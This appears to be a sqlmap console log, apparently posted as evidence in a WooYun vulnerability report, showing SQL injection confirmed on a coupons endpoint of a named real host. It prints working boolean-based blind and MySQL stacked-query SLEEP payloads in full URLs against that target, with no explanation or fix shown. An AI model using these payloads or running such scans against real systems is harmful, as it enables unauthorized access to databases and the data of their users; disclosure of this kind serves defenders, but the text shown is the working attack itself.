 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[15:29:15] [INFO] resuming back-end DBMS 'mysql'
[15:29:15] [INFO] testing connection to the target URL
[15:29:16] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://union.innmall.cn:80/userhome/v1/coupons?uid=320351 and 1=1'
AND 7774=7774 AND 'ciDU'='ciDU&v=HIKuaijie&p=HIKuaijie,ios7.1.2,005,3.1.0,iPhone
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://union.innmall.cn:80/userhome/v1/coupons?uid=320351 and 1=1';
(SELECT * FROM (SELECT(SLEEP(5)))yQWS)#&v=HIKuaijie&p=HIKuaijie,ios7.1.2,005,3.1
.0,iPhone
---
[15:29:17] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.11